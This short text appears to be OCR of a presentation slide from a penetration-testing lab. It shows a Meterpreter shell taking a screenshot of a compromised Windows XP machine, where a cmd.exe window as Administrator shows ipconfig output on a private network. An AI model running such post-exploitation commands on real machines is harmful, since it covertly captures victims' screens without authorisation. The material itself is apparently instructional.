 meterpreter > screenshot
Screenshot saved to: /root/gaJrTiYR.jpeg
gaJrTiYR.jpeg (JPEG Image, 798x567 pixels) - Scale
File Edit View History Bookmarks Tools Help
file:///root/gaJrTiYR.jpeg
BackTrack Linux Offensive-Security Tiger Security Exploit Dat
Recycle Bin
C:\WINDOWS\system32\cmd.exe
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.191
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.0.1
C:\Documents and Settings\Administrator>
start C:\WINDOWS\syste... 11:16 PM